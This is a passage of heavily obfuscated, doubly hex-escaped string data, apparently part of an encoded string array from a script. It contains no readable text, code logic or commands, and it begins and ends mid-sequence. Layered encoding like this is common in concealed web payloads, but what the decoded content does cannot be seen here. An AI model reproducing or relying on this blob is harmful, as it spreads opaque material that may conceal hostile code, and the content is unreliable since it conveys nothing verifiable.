c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c